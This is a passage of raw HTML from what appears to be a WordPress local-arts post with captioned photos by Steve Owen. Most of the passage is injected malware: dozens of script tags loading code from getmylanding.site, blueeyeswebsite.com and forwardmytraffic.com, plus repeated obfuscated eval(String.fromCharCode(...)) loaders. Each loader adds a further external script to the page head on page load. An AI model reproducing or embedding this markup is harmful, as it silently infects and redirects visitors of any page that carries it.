102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2152" title="Great Hat by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Great-Hat-by-Steve-Owen.jpg" alt="" width="500" height="328" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Great-Hat-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Great-Hat-by-Steve-Owen-300x196.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Great Hat. Photo by Steve Owen</p></div>
<div id="attachment_2155" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2155" title="Music mania picture by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Music-mania-picture-by-Steve-Owen.jpg" alt="" width="500" height="329" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Music-mania-picture-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Music-mania-picture-by-Steve-Owen-300x197.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Music Mania. Photo by Steve Owen</p></div>
<div id="attachment_2151" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 